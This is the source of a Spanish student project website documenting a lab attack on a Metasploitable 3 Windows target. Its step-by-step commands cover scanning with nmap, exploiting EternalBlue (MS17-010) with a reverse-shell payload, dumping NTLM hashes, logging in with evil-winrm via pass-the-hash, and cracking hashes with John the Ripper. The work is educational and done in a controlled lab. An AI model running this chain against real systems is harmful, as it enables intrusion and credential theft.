            <span><a href="index.html#text-resent" class="navs-head">About</a></span>
            <span id=><a href="index.html#contact" class="navs-head">Contact</a></span>

            <span><a href="index.html#Pasos" class="navs-head">Pasos</a></span>

        </nav>
    </header>
    <div id="resent">
        <center>
            <span id="title-resent">
                <h1 class="title-resent">Grupo "Phantom Hackers"</h1>
                <p class="title-resent">Un trabajo experimental enfocado en el uso de Metasploit, una de las
                    herramientas más poderosas y versátiles en el campo de la ciberseguridad. </p>
                <p class="title-resent">Nuestro enfoque abarca desde la identificación de debilidades hasta la
                    explotación, brindando una visión completa de los procesos detrás de los ataques y las defensas en
                    el mundo real.

                </p>
            </span>
        </center>
    </div>
    <div id="text-resent">
        <h2>Sobre Nosotros</h2>
        <p>Somos un grupo de estudiantes conformado por <strong> Roberto Céspedes</strong>, <strong>Luis Ch. </strong>,
            y <strong>Cristian Cárdenas</strong>. A lo largo de
            este proyecto, hemos trabajado de manera exhaustiva y con gran dedicación para poder presentarles lo que
            hemos denominado nuestro trabajo final, titulado <b> "Phantom Hackers".</b> Este proyecto se enfoca en el
            uso de
            diversas herramientas de hacking con el objetivo de vulnerar un entorno creado con Metasploit.

            Durante la presentación, exploraremos los siguientes temas clave: comenzaremos con una explicación detallada
            de qué es <b>Metasploitable 3</b> y cuál es su relevancia en el ámbito de la ciberseguridad. A continuación,
            justificaremos por qué hemos elegido estas herramientas específicas para llevar a cabo nuestro objetivo.
            Posteriormente, describiremos paso a paso el proceso que seguimos, desde la planificación hasta la ejecución
            de las vulnerabilidades. Finalmente, llevaremos a cabo una demostración en vivo del hackeo, donde podrán
            observar cómo se ponen en práctica todos los conceptos y técnicas que hemos aprendido durante el desarrollo
            de este trabajo.

            Nuestro objetivo es que, a través de esta demostración, puedan obtener una comprensión clara y precisa del
            uso de estas herramientas en entornos controlados y la importancia de su aplicación en el ámbito de la
            ciberseguridad.</p>
    </div>
    <main id="main">

        <section id="caspre">
            <div class="content"><a href="./asets/recursos.html" target="_blank"><img class="set" src="./asets/roberto.jpg"
                        alt="no funciona"></a>
                <p>Roberto</p>
            </div>
            <div class="content"><a href="./asets/luis.pdf" target="_blank"><img class="set" src="./asets/luis.jpg"
                        alt="no funciona"></a>
                <p>Luis</p>
            </div>
            <div class="content"><a href="./asets/Cristian.pdf" target="_blank"><img class="set" src="./asets/cristian.jpg"
                        alt="no funciona"></a>
                <p>Cristian</p>
            </div>
        </section>

        <section id="Pasos">
            <h2>Pasos de Desarrollo</h2>
            <ul type="0">

                <h3>1. Escaneo del Objetivo con Nmap</h3>
                <p class="parraf-secc-pasos">
                    <b style="color: white;">Comando: <em>nmap -sV -p- &ltIP del objetivo&gt</em></b>
                    <br>
                    <br>
                    Primero, realizamos un escaneo completo de puertos al objetivo utilizando Nmap. Esto nos
                    permitirá descubrir puertos abiertos y servicios corriendo, además de obtener información
                    sobre versiones y posibles vulnerabilidades.
                </p>
                <img src="./asets/senati-evidencias/1.png" class="im-pasos-pe" alt="">
                <h3>2. Identificación de Vulnerabilidad</h3>
                <p class="parraf-secc-pasos">
                    <b style="color: white;">Identificamos vulnerabilidad en el puerto 445</b>
                    <br>
                    <br>
                    Tras el escaneo de Nmap, observamos que el puerto 445 está abierto. Este puerto está asociado con el
                    protocolo SMB (Server Message Block) en sistemas Windows, lo que puede ser vulnerable a ciertos
                    exploits conocidos.
                </p>

                <img src="./asets/senati-evidencias/2.png" class="im-pasos-pe" alt="">
                <h3>Uso de Metasploit en Kali</h3>
                <p class="parraf-secc-pasos">Instalación de Metasploit <em> (en caso de no tenerlo)</em>
                    <br>
                    <br>
                    <b style="color: white;">Comando: apt install metasploit-framework</b> <br>
                    <br>
                    Si no tienes Metasploit instalado en tu sistema Kali, utiliza este comando para instalar el
                    framework.
                    <br>
                    <br>
                    <img src="./asets/senati-evidencias/3.png" class="im-pasos-pe" alt="">
                    <br>
                    <b style="color: white;">Abrir Metasploit Console</b>
                    <br>
                    <br>
                    <img src="./asets/senati-evidencias/4.png" class="im-pasos-pe" alt="">
                    <br>
                    <b style="color: white;"> Comando: msfconsole</b>
                    <br>
                    <br>
                    Iniciamos la consola de Metasploit donde interactuaremos con los módulos para explotar la
                    vulnerabilidad.

                    <img src="./asets/senati-evidencias/5.png" class="im-pasos-pe" alt="">
                </p>

                <h3>4. Búsqueda de Exploit</h3>
                <p class="parraf-secc-pasos">
                    <b style="color: white;">Comando: search type:exploit rank:average Windows server 2008 R2</b>
                    <br>
                    <br>
                    En la consola de Metasploit, utilizamos el comando search para buscar el exploit específico que
                    puede afectar a servidores Windows 2008 R2 a través de SMB. El exploit MS17-010 EternalBlue SMB
                    Remot es famoso por
                    atacar esta vulnerabilidad.
                </p>
                <img src="./asets/senati-evidencias/6.png" class="im-pasos-pe" alt="">
                <h3>5. Selección del Exploit</h3>
                <p class="parraf-secc-pasos">
                    <b>Comando: use 0</b>
                    <br>
                    <br>
                    Este comando selecciona el primer exploit en la lista de resultados (o el número correspondiente si
                    es otro), en este caso el MS17-010 EternalBlue SMB Remot.
                </p>
                <img src="./asets/senati-evidencias/use0.png" class="im-pasos-pe" alt="">
                <h3>6. Configuración del Payload</h3>
                <p class="parraf-secc-pasos">
                    <b>Comando: set payload</b>
                    <br>
                    <br>
                    Configuramos el payload que permitirá establecer una conexión inversa entre el objetivo y
                    nuestra máquina atacante.
                    <br>
                </p>
                <img src="./asets/senati-evidencias/7.jpg" class="im-pasos-pe" alt="">
                <h3>7. Configuración de Opciones</h3>
                <p class="parraf-secc-pasos">
                    <br>
                    <br>
                    <b>Comando: show options</b>
                    <br>
                    <br>
                    Mostramos las opciones configurables del exploit y del payload. Aquí podemos ver qué parámetros
                    están requeridos.
                    Seteamos la IP del objetivo (RHOST)
                    <br>
                    <br>
                    <b>Comando: set RHOST <IP del objetivo> </b><br>
                    Especificamos la dirección IP de la víctima para dirigir el ataque.
                    Seteamos el puerto del servicio vulnerable (RPORT)
                    <br>
                    <br>
                    <b>Comando: set RPORT 445</b>
                    <br>
                    <br>
                    Establecemos el puerto 445, ya que es el puerto que utiliza el servicio SMB en el objetivo.
                    Seteamos la IP del atacante (LHOST)
                    <br>
                    <br>
                    <b>Comando: set LHOST <IP de Kali></b>
                    <br>
                    <br>
                    Configuramos nuestra propia IP (la del atacante) para recibir la conexión inversa.
                    Seteamos el puerto del atacante (LPORT)
                    <br>
                    <br>
                    <b>Comando: set LPORT 4444</b>
                    <br>
                    <br>
                    Establecemos el puerto que utilizará la conexión inversa desde el objetivo hacia el atacante. Por
                    defecto, utilizamos el puerto 4444.
                </p>
                <img src="./asets/senati-evidencias/8.png" class="im-pasos-pe" alt="">
                <h3>8. Selección del Exploit</h3>
                <p class="parraf-secc-pasos">
                    <b>Comando: exploit o run </b>
                    <br>
                    <br>
                    Finalmente, ejecutamos el exploit configurado. Este comando iniciará el ataque y, si es exitoso,
                    obtendremos una sesión de Meterpreter en el sistema objetivo.
                </p>
                <img src="./asets/senati-evidencias/9.jpg" class="im-pasos-pe" alt="">
                <h3>9. Obtención de Hashes</h3>
                <p class="parraf-secc-pasos">
                    <b>Comando: hashdump</b>
                    <br>
                    <br>Una vez dentro del sistema, podemos utilizar el comando hashdump para extraer los hashes de las
                    contraseñas en el formato LM o NTLM.
                </p>
                <img src="./asets/senati-evidencias/10.jpg" class="im-pasos-pe" alt="">
                <hr>
                <br>
                <br>
                <h2>Uso de Evil-WinRM para Acceso con Hash</h2>
                <br>
                <h3>1. Instalación de Evil-WinRM></h3>
                <p class="parraf-secc-pasos">
                    <b>Comando: apt install evil-winrm</b>
                    <br>
                    <br>
                    Evil-WinRM es una herramienta que permite establecer sesiones remotas en máquinas Windows a través
                    de PowerShell. Para instalarlo, ejecutamos este comando.
                    <br>
                    <br>
                    <b>Instalación de dependencias (Ruby y Git)</b>
                    <br>
                    <b>Comando: <em>sudo apt install ruby ruby-dev libffi-dev git -y</em></b>
                    <br>
                    <br>
                    Instalamos las dependencias necesarias para Evil-WinRM.
                    <br>
                </p>
                <img src="./asets/senati-evidencias/apt-evil.png" class="im-pasos-pe" alt="">

                <h3>2. Uso de Evil-WinRM</h3>
                <p class="parraf-secc-pasos">
                    <b>Comando: evil-winrm</b>
                    <br>
                    <br>
                    Iniciamos Evil-WinRM para comenzar a interactuar con el servidor remoto.
                    <b>Acceso con el hash LM</b>
                    <br>
                    <br>
                    <b>Comando: <em> evil-winrm -i &ltIP del objetivo&gt -u 'Administrator' -H '&ltHash LM&gt'</em></b>
                    <br>
                    <br>
                    Instalamos las dependencias necesarias para Evil-WinRM.
                    <br>
                </p>
                <img src="./asets/senati-evidencias/11.jpg" class="im-pasos-pe" alt="">
                </p>
                <hr>

                <h3>1. Uso de John the ripeer</h3>
                <p class="parraf-secc-pasos">
                    En este caso lo ejecutaremos el comando de <b>john the ripper</b> para poder saber la contraseña del usuario Administrador
                    que guardamos en un archivo que actualmente es un hash.
                    <br>
                    <br>
                    <b>Comando : <em>john --format=NT --wordlist='ruta de tu diccionario sin las comillas' 'nombre de tu
                            archivo que has creado, el que contiene el hash'</em>
                    </b>
                    <br>
                    <br>
                </p>
                <img src="./asets/senati-evidencias/12.jpg" class="im-pasos-pe" alt="">
                </p>
                <h3>Demostración</h3>
                <iframe class="vide" src="https://www.youtube.com/embed/jvLuJD9SYuw" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; " allowfullscreen></iframe>
                <p>Si no funciona ir a  <a href="https://youtu.be/jvLuJD9SYuw" target="_blank">LINK</a></p>
           
        </section>
        <section id=conctact></section>
        <div id="links-derecha">
            <div class="sepat">
                <a href="./asets/descripcion-comandos.html" target="_blank">
                    <img src="./asets/desc.png" alt="enlace-hackeo-descripcioncomandos" class="icons-enlace">
                </a>
            </div>
            <div class="sepat">
                <a href="./asets/learning-download.html" target="_blank">
                    <img src="./asets/hacke.png" alt="enlace-intentalo-tutambien" class="icons-enlace">
                </a>
            </div>
            <div class="sepat">
                <a href="./asets/recursos.html" target="_blank">
                    <img src="./asets/descarga.png" alt="enlace-descarga_las_maquinas" class="icons-enlace">
                </a>

                 </div>
        </div>
    </main>
</body>

</html>
---- phatom/asets/style.css ----
/* Agregamos lo que son nuevas fuentes */
@font-face {
    font-family: 'Geist-Black';
    src: url('./fonts/Geist-Black.otf')
}

@font-face {
    font-family: 'Geist-Regular';
    src: url('./fonts/Geist-Regular.otf')
}

/* En este primer body ponemos un fondo de color negro */
body {
    background-color: rgb(0, 0, 0);
    margin: 0;
    align-items: center;
}

/* Poner a las imágenes solo un 5% de su tamaño original */
img {
    width: 5%;
    border-radius: 8px;
}

/* A todos los selectores de texto plano se les pone tipo de letra y nueva */
h1,
h2,
h3,
span {
    font-family: 'Geist-Black';
    color: rgb(255, 255, 255);
}

p,
a,
li {
    font-family: 'Geist-Regular';
    text-decoration: none;
    color: rgba(255, 255, 255, 0.635);
}
b{color: white;}

/* Estilos para el header de navegación */
.nav-1 {
    background-color: #01404061;
    text-align: center;
    padding-top: 1.5%;
    padding-bottom: 1.5%;
    width: 50%;
    position: fixed;
    left: 25%;
    border-radius: 10px;
    top: 0;
    z-index: 3000;
    box-sizing: border-box;
}

@media(max-width:1024px) {
    .nav-1 {
        padding-top: 1%;
        padding-bottom: 1.5%;
    }
}

.navs-head:hover {
    color: rgba(255, 255, 255, 0.916);
}

.navs-head {
    padding-left: 10%;
    margin-right: 5%;
}

.navs-head:last-child {
    margin-right: 8%;
}

/* Efecto blur para el div debajo del header */
#hijo {
    background-color: rgb(31, 29, 32);
    text-align: center;
    padding-top: 1.5%;
    padding-bottom: 1.5%;
    width: 50%;
    position: fixed;
    left: 25%;
    border-radius: 10px;
    top: 0;
    z-index: 1000;
    filter: blur(1.5rem);
}

/* Contenedor principal de resent */
#resent {
    background-color: #012240bc;
    width: 60%;
    margin-left: 20%;
    padding: 5%;
    border-radius: 5px;
    box-sizing: border-box;
    position: relative;
    /* Para que la imagen se alinee con flexibilidad */
    display: flex;
    justify-content: space-between;
    /* Asegura que el texto y la imagen estén separados */
    align-items: center;
    box-sizing: border-box;
    box-shadow: 10px 10px 4px 1px rgba(0, 157, 255, 0.108);
}

/* Estilos para el título y subtítulos */
.title-resent {
    align-items: center;
    font-size: 100%;
    width: 70%;
    background-color:#038ea67c ;
    border-radius: 5px;
    padding: 2%;
    position: relative;
}
.title-resent:first-child{
    left: 1%;
    width: 50%;
}

@media(max-width:1024px) {
    .title-resent {
        font-size: 150%;
    }
}

.title-resent:first-child {
    font-size: 250%;
}

@media(max-width:1024px) {
    .title-resent {
        font-size: 50%;
        margin-top: 6%;
    }

    .title-resent:first-child {
        font-size: 100%;
    }
}

#text-resent {
    border-right: 5px solid white;
    border-left: 5px solid white;
    width: 70%;
    height: auto;
    padding: 1%;
    padding-left: 2%;
    padding-right: 2%;
    padding-top: 2%;
    box-sizing: border-box;
    text-align: justify;
    background-color: #038ea63e ;
    border-radius: 5px;
    position: relative;
    margin-top: 5%;
    margin-left: 15%;
    padding-bottom: 3%;
}

@media(max-width:1024px) {
    #text-resent {
        width: 50%;
        margin-top: 10%;
        left: 10%;
    }

    #text-resent p {
        font-size: 50%;
    }

    #text-resent h2 {
        font-size: 70%;
    }
}


/* Estilos para el main */
#main {
    margin-left: 5%;
    position: relative;
}

/* Links fijos a la derecha */
#links-derecha {
    position: fixed;
    top: 50%;
    left: 10px;
    width: 10%;
    box-sizing: border-box;
}

.sepat {
    margin-top: 12%;
}

.sepat:hover {
    width: 110%;
}

.icons-enlace {
    width: 25%;
}

@media(max-width:1024px) {
    .icons-enlace {
        width: 45%;
    }
}


@media(max-width:700px) {
    .icons-enlace {
        width: 50%;
    }
}


body{text-align: center;}
/*Aqui en ajustamos y disponemos para usar flex en la seccion*/
#caspre{
    display: flex;
    flex-direction: row;
    margin: 2%;
    box-sizing: border-box;
    align-items: center;
    background-color: rgba(67, 76, 96, 0.133);
    border-radius: 5px;
    width: 63%;
    margin-left: 18%;
    padding: 2%;
    flex-wrap: nowrap;
  }
  .content{
    background-color: rgba(53, 57, 60, 0.352);
    width: 16rem;
    height: 20rem;
    border-radius: 5px;
    margin-left: 5%;
    padding-top: 2%;
    box-sizing: border-box;
    text-align: center;
    font-family: 'Segoe UI';
    align-items: center;
    overflow: hidden;
  }
  
  @media(max-width:1024px){.content{
    height: 40%;
  }}
  .set{width: 80%;
    border-radius: 5%;
    transition: 0.5s;
    object-fit: cover;
  }
  .set:hover{width: 85%;
    transform: scale(1.2);
    margin-bottom: 5%;
  }
/* Sección de pasos */
#Pasos {
    background-color: rgba(87, 83, 77, 0.202);
    width: 70%;
    margin-left: 10%;
    padding-left: 4%;
    padding-right: 4%;
    padding-top: 2%;
    padding-bottom: 3%;
    margin-top: 2rem;
    border-radius: 15px;
    margin-bottom: 2%;
}

@media(max-width:1024px) {
    #Pasos {
        margin-top: 3rem;
    }
}

/* Video de demostración */
.vide {
    width: 75%;
    border-radius: 15px;
}

/* Estilos para los párrafos dentro de los pasos */
.parraf-secc-pasos {
    padding-left: 3%;
    padding-right: 9%;
    text-align: justify;
    border-left: 1px solid rgba(255, 255, 255, 0.211);
    border-radius: 5px;
    padding-top: 2%;
    padding-bottom: 2%;
    font-size: 90%;
}

/* Cambiamos el tamaño y centramos las imágenes de los pasos */
.im-pasos-pe {
    margin-top: 2%;
    margin-bottom: 2%;
    width: 70%;
}
.pasos b{ 
    color: white;
}


